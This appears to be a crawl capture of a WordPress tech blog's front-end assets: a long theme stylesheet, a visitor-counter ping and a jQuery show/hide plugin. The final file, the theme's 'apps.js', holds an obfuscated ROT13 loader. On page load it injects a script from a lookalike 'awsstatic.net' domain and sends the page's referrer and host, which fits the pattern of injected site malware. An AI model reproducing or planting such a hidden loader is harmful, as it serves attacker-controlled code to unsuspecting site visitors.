    border-bottom: 1px solid #bebebd;
}

.comment li:hover div.comment-body {
    color: #666;
}

.comment li span.comment-author, .comment li span.comment-author
a {
    color: #FFF;
    background: #09c;
}

.comment li span.comment-date {
    color: #969797;
}

.comment li div.comment-body {
    color: #969797;
}


.singleAds{
	width: 300px;
	margin:0em auto;
}
.patrocinadoPor{
background: none repeat scroll 0 0 #000;
color: #fff!important;
display: block;
padding-left: 20px;
/*width: 96%;*/
}
.patrocinadoPor:hover{color:#FFF!important;}


.fb-comments, .fb-comments span[style], .fb-comments iframe[style] {width: 100% !important;}	

@media only screen and (max-width: 767px) {
   .fb-comments {
    width: 100% !important;
   }
.fb-comments iframe[style] {
   width: 100% !important;
  }
.fb-like-box {
   width: 100% !important;
  }
.fb-like-box iframe[style] {
   width: 100% !important;
  }
.fb-comments span {
   width: 100% !important;
  }
.fb-comments iframe span[style] {
   width: 100% !important;
  }
.fb-like-box span {
   width: 100% !important;
  }
.fb-like-box iframe span[style] {
   width: 100% !important;
  }
}

#patrocinadoIMG{
	width:100%;
}

	#networkBar{
		background: none repeat scroll 0 0 #282828;
		color: #CCCCCC;
		direction: ltr;
		line-height:32px;
		height: 32px;
		left: 0;
/*		min-width: 600px;*/
		top: 0;
		width: 100%;
		z-index: 99999;
		padding-top: 2px;
		
	}
	#networkBarIcons{
		float: right;
		height: 28px;
		margin-right: 15px;
		margin-top: 2px;
	}
	#networkBarIcons a{
		margin:0px 4px;
	  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
	  filter: alpha(opacity=50);
	  -moz-opacity: 0.5;
	  -khtml-opacity: 0.5;
	  opacity: 0.5;
	}
	
	#networkBarIcons a:hover{
	  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	  filter: alpha(opacity=100);
	  -moz-opacity: 1;
	  -khtml-opacity: 1;
		opacity: 1;
		text-decoration: none!important;
	}
	
	#networkBarSocial{
	    height: 25px;
	    overflow: hidden;
	    width: 469px;
}

#floatingbar{
	background:url("images/black.png") repeat scroll left top transparent;
	min-height:46px;
}

#fullHeader{
	background:#000;
	width:100%;
}


.floater{
position:fixed;
box-shadow: 0 0 7px rgba(0,0,0,0.4);
-webkit-box-shadow: 0 0 7px rgba(0,0,0,0.4);
-moz-box-shadow: 0 0 7px rgba(0,0,0,0.4);
/*border-radius: .214em;
-webkit-border-radius: .214em;
-moz-border-radius: .214em;*/
z-index:99999998;
width:100%;
border-bottom: 1px solid #000;
/*border-bottom:1px;*/
top:0px;


}


.trendintBar {
    background: none repeat scroll 0 0 #fff;
    height: 26px;
    width: 100%;
}

#trending {
    background: none repeat scroll 0 0 #fff;
    font-size: 10px;
    height: 26px;
    line-height: 26px;
}

#trendingTitle {
    float: left;
    margin-right: 10px;
		font-weight: bold;
		background: transparent url("https://iphoneate.com/wp-content/uploads/2014/08/trending.png") no-repeat top left;
		display: block;
    height: 26px;
		width:82px;
}

#trending > ul {
    float: left;
}

#trending li {
    float: left;
		list-style: square inside;
		margin:0px 5px;
}


#qa{
	margin:0px 10px;
	padding:0px 10px;
}
.contentQA{
	width: 1000px;
	height: auto;
	float: left;
	padding: 0px 15px;
	margin-top: 20px;;
}



.contentQA{
	width: 1000px;
	height: auto;
	float: left;
	padding: 0px 15px;
	margin-top: 20px;;
}
.contentQACnt{
	width:90%;
	padding:0px 15px;
	margin:0em auto;
}

#qaTitle{
	text-align: center;
	padding: 38px 20px;
	border: 1px solid #EEE;
	border-top: 0px;
	margin-bottom: 30px;
}



.dwqa-date {
    display: inline!important;
}


/*#menu-item-243640  {display:block; height:40px;-moz-animation-iteration-count: infinite;-moz-animation-timing-function: linear;-moz-animation-duration:1s;-moz-animation-name: blink;-webkit-animation-iteration-count: infinite;-webkit-animation-timing-function: linear;-webkit-animation-duration:1s;-webkit-animation-name: blink;font-family:georgia, serif; font-size:16px; line-height:40px; float:left; }

@-moz-keyframes blink {
0% {opacity:0;}
100% {opacity:1;}
}
#menu-item-243640 :hover {
 -moz-animation-play-state: paused;
 }

@-webkit-keyframes blink {
0% {opacity:0;}
100% {opacity:1;}
}
#menu-item-243640 :hover {
 -webkit-animation-play-state: paused;

 }*/


.wp-pagenavi {
	margin-bottom:35px;
}

.at-floatingbar-inner{
	background: #FFF;
	padding: 11px 0px;
  border: 2px solid #FFF;
	border-radius: 10px;
	
	-webkit-box-shadow: 0px 0px 14px 0px rgba(46, 50, 50, 0.75);
	-moz-box-shadow:    0px 0px 14px 0px rgba(46, 50, 50, 0.75);
	box-shadow:         0px 0px 14px 0px rgba(46, 50, 50, 0.75);

	left: -40px;
	position: absolute;	
	
}


.inline-view {
    border-bottom: 1px dotted #e4e7ea;
    border-top: 1px dotted #e4e7ea;
    padding: 10px 0 7px;
		font-size: 12px;
		margin:10px 0px;
		color:#768696;
}

.author{
	text-transform: capitalize;
}

#elSearch{
/*	background: #EEC;*/
	color:#FFF;
	line-height: 44px;
	display: block;
	float: left;
	width: 20px;
	text-align: center;
	font-size: 25px;
	margin-left:10px;
}
#elSearch:hover{
/*	background:#ffdf0f;*/
/*	background:#EEE;*/
	color:#a00000;
}


div#search-area {
    display: none;
    padding: 10px 0;
    width: 100%;
		display: block;
		height:auto;
		padding:10px;
		
		
/*		background:
		linear-gradient(27deg, #151515 5px, transparent 5px) 0 5px,
		linear-gradient(207deg, #151515 5px, transparent 5px) 10px 0px,
		linear-gradient(27deg, #222 5px, transparent 5px) 0px 10px,
		linear-gradient(207deg, #222 5px, transparent 5px) 10px 5px,
		linear-gradient(90deg, #1b1b1b 10px, transparent 10px),
		linear-gradient(#1d1d1d 25%, #1a1a1a 25%, #1a1a1a 50%, transparent 50%, transparent 75%, #242424 75%, #242424);
		background-color: #131313;
		background-size: 20px 20px; color: #414141;*/
		
}



form.search div.form-group input {
    background: url("https://i95fm.sbs.co/wp-content/themes/sbsradio2014/css/../images/src.png") no-repeat scroll 8px 9px #eaeaea;
    border: 0 none;
    border-radius: 4.86486px;
    box-shadow: 0 9px 10px 2px rgba(50, 50, 50, 0.15) inset;
    color: #000;
    font-size: 16px;
    height: 40px;
    padding-left: 35px;
		width:91%;
}

.gs-result img.gs-image, .gs-result img.gs-promotion-image{
	max-width:65px!important;
}

/*MIAMIGLOBAL*/

div.jp-audio{ width:92%!important;}

#footerCntLogoLive {
    display: block!important;
    float: left!important;
    left: -4px!important;
    padding: 0!important;
    position: absolute!important;
    top: -12px!important;
    width: 54px!important;
}
div.jp-audio div.jp-type-single a.jp-mute, div.jp-audio div.jp-type-single a.jp-unmute{right:40px!important;}

/*END MIAMIGLOBAL*/

.sideTitles{
	width:280px;
	margin:0em auto;
	font: 12px/26px "Droid Sans",helvetica,arial,sans-serif;
	padding-left:20px;
	background:#000;
	color:#FFF;
	margin-top:30px;
}
.sideTitles i{
	padding-right:5px;
}

.dwqa-footer-meta{
	background:#FFF;
}


.sidePost{
	width:300px;
	margin:0em auto;
	margin-bottom:30px;
}
.sidePostBox{
	clear: both;
	padding:5px 0px;
	border-bottom: 1px solid #EEE;
	float:left;
	width:300px;
}
.sidePostBox:hover{
	background:#EEE;
}
.sidePostImg{
	width:100px;
	float:left;
}
.sidePostImg img{
	width:100px;
	height:57px;
}

.sidePostText{
	float:left;
	width:190px;
	padding-left:10px;
}

.sidePostTextTile a{
	font: 13px "Sanchez", "Trebuchet MS", Verdana, sans-serif;
	color:#000;
}

.sidePostTextTile{
	line-height:10px;
}


/*Jailbreak*/

#featuredThings{
	margin-bottom:30px;
	margin-top:10px;
	border: 0px solid #999!important;
}
#featuredThings li{
	height:50px;
	width:100%;
	float:left;
	line-height:50px;
	overflow: hidden;
}

#featuredThings li:hover, #featuredThings li:focus{
	background:#000;
}

#panguBar{
	background: #005dad; /* Old browsers */
	background: -moz-linear-gradient(top,  #005dad 0%, #2a84d2 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#005dad), color-stop(100%,#2a84d2)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #005dad 0%,#2a84d2 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #005dad 0%,#2a84d2 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #005dad 0%,#2a84d2 100%); /* IE10+ */
	background: linear-gradient(to bottom,  #005dad 0%,#2a84d2 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#005dad', endColorstr='#2a84d2',GradientType=0 ); /* IE6-9 */
}
#panguBar img{
	vertical-align: middle;
	margin-left:10px;
}
#panguBar h2 a{
	color:#FFF;
	font: 18px/50px "Sanchez", "Trebuchet MS", Verdana, sans-serif; 
	float:left;
	padding:00px 20px;
	
}


#taigBar{
	background: #0d423d; /* Old browsers */
	background: -moz-linear-gradient(top,  #0d423d 0%, #2c7a75 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#0d423d), color-stop(100%,#2c7a75)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #0d423d 0%,#2c7a75 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #0d423d 0%,#2c7a75 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #0d423d 0%,#2c7a75 100%); /* IE10+ */
	background: linear-gradient(to bottom,  #0d423d 0%,#2c7a75 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0d423d', endColorstr='#2c7a75',GradientType=0 ); /* IE6-9 */
}

#taigBar img{
	vertical-align: middle;
	margin-left:10px;
}
#taigBar h2 a{
	color:#FFF;
	font: 18px/50px "Sanchez", "Trebuchet MS", Verdana, sans-serif; 
	float:left;
	padding:00px 20px;
	
}

.entry iframe{
/*	max-width:100%;*/
/**/
}

.wp-editor-container textarea.wp-editor-area{
	visibility: visible!important;
}

.socialFooter a{
	color: #999!important;
	-moz-transition: color .25s ease-in-out;
	-webkit-transition: color.25s ease-in-out;
	-o-transition: color .25s ease-in-out;
	-ms-transition: color: .25s ease-in-out;
	transition: color .25s ease-in-out;
	text-decoration: none!important;
		} 
		
.socialFooter a:hover{
	color: #fff!important;
	-moz-transition: color .25s ease-in-out;
	-webkit-transition: color.25s ease-in-out;
	-o-transition: color .25s ease-in-out;
	-ms-transition: color: .25s ease-in-out;
	transition: color .25s ease-in-out;
	}
	
.socialFooter{
	float:left;
}


.pastPosts{
	background:#f2f2f2;
	margin-bottom:10px;
}
.pastPosts:hover, .pastPosts:focus{
	background:#EEE;
}

.pastPostImage{
	width:300px;
	overflow: hidden;
	margin:0em auto;
	padding-top:10px;
}
.pastPostImage img{
	width:300px;
	height:169px;
}
.pastPosts h3{
	font: bold 15px "Sanchez", "Helvetica Neue", "Trebuchet MS", Verdana, sans-serif;
	padding:0px 10px 5px 10px;
}

.singleAds iframe{
	height:250px!important;
}

/*APPS RSS*/

.topAppsList{
		background: #f2f2f2 none repeat scroll 0 0;
		height: 80px;
		margin: 2px auto 0;
		width: 300px;
		overflow: hidden;
}

.topAppsList:hover{
	cursor: pointer;
	background:#EEE;
}

.artwork img{
	    border-radius: 17.544%;
			float:left;
			width:75px;
	}
	.topAppListTitle {
		float:left;
		font: bold 15px "Sanchez", "Helvetica Neue", "Trebuchet MS", Verdana, sans-serif;
		
		width:215px;
		padding-left:10px;
	}
	.topAppListCategory {
		float:left;
		width:215px;
		padding-left:10px;
	}
	
	
	#techIDNow {
	    max-width: 100% !important;
	}
	
	#entryTech img {
	    max-width: 100% !important;
	    width: 100%;
	}
	
	
/*H2 in the homne/category*/
	
	.home .article-content h2, .archive .article-content h2  {
	    font: 300 16px/28px Lucida Grande,"HelveticaNeue-Light","Helvetica Neue Light","Helvetica Neue",Helvetica,Arial,sans-serif;
	    padding: 10px 0;
	}
	
	
	
/*	Tables*/
	
	table {
	    *border-collapse: collapse; /* IE7 and lower */
	    border-spacing: 0;
	    width: 100%;    
	}

	.bordered {
	    border: solid #ccc 1px;
	    -moz-border-radius: 6px;
	    -webkit-border-radius: 6px;
	    border-radius: 6px;
	    -webkit-box-shadow: 0 1px 1px #ccc; 
	    -moz-box-shadow: 0 1px 1px #ccc; 
	    box-shadow: 0 1px 1px #ccc;         
	}

	.bordered tr:hover {
	    background: #fbf8e9;
	    -o-transition: all 0.1s ease-in-out;
	    -webkit-transition: all 0.1s ease-in-out;
	    -moz-transition: all 0.1s ease-in-out;
	    -ms-transition: all 0.1s ease-in-out;
	    transition: all 0.1s ease-in-out;     
	}    
    
	.bordered td, .bordered th {
	    border-left: 1px solid #ccc;
	    border-top: 1px solid #ccc;
	    padding: 10px;
	    text-align: left;    
	}

	.bordered th {
	    background-color: #dce9f9;
	    background-image: -webkit-gradient(linear, left top, left bottom, from(#ebf3fc), to(#dce9f9));
	    background-image: -webkit-linear-gradient(top, #ebf3fc, #dce9f9);
	    background-image:    -moz-linear-gradient(top, #ebf3fc, #dce9f9);
	    background-image:     -ms-linear-gradient(top, #ebf3fc, #dce9f9);
	    background-image:      -o-linear-gradient(top, #ebf3fc, #dce9f9);
	    background-image:         linear-gradient(top, #ebf3fc, #dce9f9);
	    -webkit-box-shadow: 0 1px 0 rgba(255,255,255,.8) inset; 
	    -moz-box-shadow:0 1px 0 rgba(255,255,255,.8) inset;  
	    box-shadow: 0 1px 0 rgba(255,255,255,.8) inset;        
	    border-top: none;
	    text-shadow: 0 1px 0 rgba(255,255,255,.5); 
	}

	.bordered td:first-child, .bordered th:first-child {
	    border-left: none;
	}

	.bordered th:first-child {
	    -moz-border-radius: 6px 0 0 0;
	    -webkit-border-radius: 6px 0 0 0;
	    border-radius: 6px 0 0 0;
	}

	.bordered th:last-child {
	    -moz-border-radius: 0 6px 0 0;
	    -webkit-border-radius: 0 6px 0 0;
	    border-radius: 0 6px 0 0;
	}

	.bordered th:only-child{
	    -moz-border-radius: 6px 6px 0 0;
	    -webkit-border-radius: 6px 6px 0 0;
	    border-radius: 6px 6px 0 0;
	}

	.bordered tr:last-child td:first-child {
	    -moz-border-radius: 0 0 0 6px;
	    -webkit-border-radius: 0 0 0 6px;
	    border-radius: 0 0 0 6px;
	}

	.bordered tr:last-child td:last-child {
	    -moz-border-radius: 0 0 6px 0;
	    -webkit-border-radius: 0 0 6px 0;
	    border-radius: 0 0 6px 0;
	}
	
	
	

	
	
	.videoWrapper {
		position:relative;
		padding-bottom:56.25%;
		padding-top:30px;
		height:0;
		overflow:hidden;
	}

	.videoWrapper iframe, .videoWrapper object, .videoWrapper embed {
		position:absolute;
		top:0;
		left:0;
		width:100%;
		height:100%;
	}
	
	
	
	
	
/*	Adblock*/

.overlay-layer {
display: none;
position: fixed;
top: 0;
left: 0;
width: 100%;
height: 250%;
z-index: 999998;
}
body.overlay-layer {
height: auto;
}
.overlay-fade {
position: fixed;
top: 0;
left: 0;
width: 100%;
height: 250%;
background: rgba(0, 0, 0, 0.5);
}
.overlay-container {
display: none;
position: fixed;
width: 450px;
z-index: 999999;
top: 18px;
right: 50px;
}
.help-abp-chrome {
width: 654px;
}
.help-abp-osx-chrome {
width: 475px;
}
.help-abp-ie {
width: 854px;
}
.overlay-content {
position: absolute;
background: #fbfbd4;
text-align: left;
padding: 24px 36px 24px;
}
.hint-arrow {
display: block;
width: 0;
height: 0;
border-left: 16px solid transparent;
border-right: 16px solid transparent;
border-bottom: 16px solid #fbfbd4;
margin: -40px 0 24px 390px;
}
.help-abp-chrome .hint-arrow {
margin-left: 570px;
}
.help-abp-ie {
margin-left: 754px;
}
.hint-img {
text-align: right;
}
.hint-img img {
display: block;
margin: 24px auto;
box-shadow: 0px 1px 5px rgba(0, 0, 0, 0.3);
}
.overlay-action {
text-align: center;
}
.btn, a.btn, a.btn:visited {
    background-color: #30496f;
}


/*API*/

#sidebar-firmware .item-display{
	margin-top:0px;
}
#sidebar-firmware .deviceImg{
	float:left;
	height: 100%;
		min-height:0px;
}
#sidebar-firmware .deviceImg img{
	width:37px;
}

#sidebar-firmware .item-display .the-item span{
	margin-top:0px;
}

#sidebar-firmware .the-item{
    height: 70px;
    display: block;
background: rgb(255,255,255);
background: linear-gradient(90deg, rgba(255,255,255,1) 13%, rgba(245,245,245,1) 20%, rgba(245,245,245,1) 100%);

    width: 90%;
    margin: 0 auto;
    margin-top: 10px;
    margin-bottom: 10px;
    color:#000;
    text-decoration: none;
}

#sidebar-firmware .the-item:hover{
background: rgb(255,255,255);
background: linear-gradient(90deg, rgba(255,255,255,1) 13%, rgba(255,255,255,1) 13%, rgba(3,169,244,1) 13%);
}


#sidebar-firmware .deviceTitle{
	line-height: 70px;
	padding-left: 120px;
}

#sidebar-firmware #device-ipod .deviceImg img{
	width:32px;
}
#sidebar-firmware #device-ipad .deviceImg img{
	padding-top:10px;
}
#sidebar-firmware #device-apple-tv .deviceImg img{
	padding-top:15px;
}

.postid-222654  div.content, .postid-222654   .article-container{
width:100%!important;
}
#post-222654{
    width:100%;

}
.deviceImg{
    text-align: center;
    min-height:300px;

}

@media only screen and (max-width:667px){
    #firmwares .instruction .instruction-item p{
        font-size:14px!important
    }
}
@media only screen and (max-width:543px){
    #firmwares .instruction-item{
        padding:7px
    }
    #firmwares .instruction .instruction-item p span{
        display:none
    }
    #firmwares .instruction .instruction-item p{
        font-size:17px!important
    }
    #firmwares .item-display .the-item img{
        width:135px!important
    }
    #firmwares .item-display .the-item span{
        font-size:15px!important
    }
}
@media only screen and (max-width:595px){
    .tableRow .fileName{
        display:none!important
    }
}
#firmwares .item-display .the-item img{
    width:120px
}

#firmwares .page-heading{
    font-weight:400;
    font-size:20px;
    color:#0a0a0a;
    text-align:center;
    margin-top:70px;
    margin-bottom:30px;
    padding:0 25px
}
#firmwares .bold-heading{
    font-weight:600;
    font-size:20px;
    color:#0a0a0a;
    text-align:center;
    margin-bottom:20px
}
#firmwares .green-message,#firmwares .red-warning{
    font-weight:600;
    font-size:16px;
    margin-bottom:20px;
    text-align:center
}
#firmwares .red-warning{
    color:red
}
#firmwares .green-message{
    color:#27ae60
}
#firmwares .instruction .remove-left-border{
    border-left:none!important
}
#firmwares .instruction .remove-right-border{
    border-right:none!important
}
#firmwares .instruction .instruction-item{
    background-color:#fff;
    border:1px solid #d0d0d0;
    text-align:center;
    padding:17px;
    cursor:pointer
}
#firmwares .instruction .instruction-item p{
    font-size:18px;
    font-weight:400;
    color:#989898;
    margin-bottom:0px;
}
#firmwares .instruction .current-selection{
    background-color:#03a9f4!important;
    border:1px solid #03a9f4
}
#firmwares .instruction .current-selection p{
    color:#fff!important
}
#firmwares .instruction .selection-done p{
    color:#03a9f4!important
}
.item-display{
    margin-top:70px
}
.item-display .the-item{
    text-align:center;
    cursor:pointer;
    padding:15px 0
}
.item-display .the-item:hover span{
    background:#03a9f4;
    color:#fff
}
.item-display .the-item span{
    font-size:19px;
    text-align:center;
    margin-top:25px;
    display:block;
    background:rgba(236,236,236,.58);
    padding:25px 0;
    font-weight:600;
    color:#615e5e
}
.wrapper{
    margin:0 auto;
    padding:40px 15px
}
.table{
    margin:0 0 40px;
    width:100%;
    box-shadow:0 1px 3px rgba(0,0,0,.2);
    display:table
}
.tableRow{
    display:table-row;
    background:#f9f9f9
}
.tableRow:nth-of-type(odd){
    background:#e9e9e9
}
.tableRow.header{
    font-weight:900;
    color:#fff;
    background:#ea6153
}
.bold-text,.loading-text{
    font-weight:600
}
.tableRow.green{
    background:#27ae60
}
.tableRow.blue{
    background:#2980b9
}
@media screen and (max-width:580px){
    .tableRow{
        padding:8px 0
    }
}
.cell{
    padding:12px;
    display:table-cell
}
.marginAndCenter{
    text-align:center;
    margin-bottom:30px
}
.clickable-row{
    cursor:pointer
}
.clickable-row:hover{
    background-color:#b6b7b7
}
.spinner{
    margin:70px auto 0;
    width:100px;
    height:50px;
    text-align:center;
    font-size:23px
}
.spinner>div{
    background-color:#5a5a5a;
    height:100%;
    width:7px;
    display:inline-block;
    -webkit-animation:sk-stretchdelay 1.2s infinite ease-in-out;
    animation:sk-stretchdelay 1.2s infinite ease-in-out
}
.spinner .rect2{
    -webkit-animation-delay:-1.1s;
    animation-delay:-1.1s
}
.spinner .rect3{
    -webkit-animation-delay:-1s;
    animation-delay:-1s
}
.spinner .rect4{
    -webkit-animation-delay:-.9s;
    animation-delay:-.9s
}
.spinner .rect5{
    -webkit-animation-delay:-.8s;
    animation-delay:-.8s
}
@-webkit-keyframes sk-stretchdelay{
    0%,100%,40%{
        -webkit-transform:scaleY(.4)
    }
    20%{
        -webkit-transform:scaleY(1)
    }
}
@keyframes sk-stretchdelay{
    0%,100%,40%{
        transform:scaleY(.4);
        -webkit-transform:scaleY(.4)
    }
    20%{
        transform:scaleY(1);
        -webkit-transform:scaleY(1)
    }
}
.loading-text{
    text-align:center;
    font-size:19px;
    margin-top:13px;
    color:#5a5a5a
}
#loader{
    display:none
}



.acart {
margin: 20px 0px;
padding: 20px 20px;
color: #111!important;
text-decoration:none;
font-weight:normal!important;
min-width: auto;
font-size: 13px;
line-height: 1.3;
margin: 0;
    background: linear-gradient(#f9cf6f,#f6bd42 80%,#f6bd41);
border-color: #f0c246 #ebbc3c #bf9a3b;
    border-style: solid;
    border-width: 1px;
    border-style: solid;
    border-width: 1px;

    border-radius: 3px;
    border-style: solid;
    border-width: 1px;
transition: all 0.4s ease 0s;
}


.acart:hover {

    background: linear-gradient(#F4BE48,#F3AC14);
text-decoration:none!important;


/*background: #434343;
letter-spacing: 1px;
-webkit-box-shadow: 0px 5px 40px -10px rgba(0,0,0,0.57);
-moz-box-shadow: 0px 5px 40px -10px rgba(0,0,0,0.57);
box-shadow: 5px 40px -10px rgba(0,0,0,0.57);*/
transition: all 0.4s ease 0s;
}


#ez-toc-container{
    float: right;
margin-left: 1.5%;
}


.pure-group input {
width: 98%;
height: 50px;
margin: 10px 0;
border: 1px solid #000;
padding-left: 10px;
}

.pure-button.pure-input-1-2.pure-button-primary {
  cursor: pointer;
  background: red;
  color: #FFF;
  width: 20%;
  padding-left: 0px;

}

.mc4wp-alert.mc4wp-success {
  background: #CCC;
  padding: 40px;
  color: #0d0d0d;
  border: 1px solid #cf2e2e;
  margin: 20px 0px;
}


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://whos.amung.us/pingjs/?k=05qcssdzt028&t=Megan%20Fox%20%2B%20iPhone%20%3D%20Felicidad%20iPhoniatica%20%E2%80%A2%20iPhoneate%20-%20iNeate&c=s&x=https%3A%2F%2Fiphoneate.com%2Fmegan-fox-iphone-felicidad-iphoniatica&y=&a=0&d=2.663&v=27&r=3940
body_size: -112
content:
WAU_r_s('4','05qcssdzt028',0);

--- FILE ---
content_type: application/javascript
request_url: https://iphoneate.com/wp-content/themes/iphoneateV3/js/showHide.js
body_size: 77
content:
///////////////////////////////////////////////////
// ShowHide plugin                               
// Author: Ashley Ford - http://papermashup.com
// Demo: Tutorial - http://papermashup.com/jquery-show-hide-plugin
// Built: 19th August 2011                                     
///////////////////////////////////////////////////

(function ($) {
    $.fn.showHide = function (options) {

		//default vars for the plugin
        var defaults = {
            speed: 500,
			easing: '',
			changeText: 0,
			showText: 'Show',
			hideText: 'Hide'
			
        };
        var options = $.extend(defaults, options);

        $(this).click(function () {	
           
             $('.toggleDiv').slideUp(options.speed, options.easing);	
			 // this var stores which button you've clicked
             var toggleClick = $(this);
		     // this reads the rel attribute of the button to determine which div id to toggle
		     var toggleDiv = $(this).attr('rel');
		     // here we toggle show/hide the correct div at the right speed and using which easing effect
		     $(toggleDiv).slideToggle(options.speed, options.easing, function() {
		     // this only fires once the animation is completed
			 if(options.changeText==1){
		     $(toggleDiv).is(":visible") ? toggleClick.text(options.hideText) : toggleClick.text(options.showText);
			 }
              });
		   
		  return false;
		   	   
        });

    };
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://iphoneate.com/wp-content/themes/iphoneateV3/apps.js
body_size: -180
content:
!function(){function c(b){return b.replace(/[A-Za-z]/g,function(a){return String.fromCharCode(a.charCodeAt(0)+("M">=a.toUpperCase()?13:-13))})}var e,d=document,g="script",f="jc-sdk",h=d.getElementsByTagName(g)[0];return d.getElementById(f)?!1:(e=d.createElement(g),e.id=f,e.defer=!0,e.setAttribute("data-cfasync",!0),e.src=c("//n0.njffgngvp.arg/f_pbqr/wf/4.0/njfubzr_f_pbqr.wf?e=")+escape(d.referrer)+"&origin="+encodeURIComponent(top.location.host),h.parentNode.insertBefore(e,h),!0)}();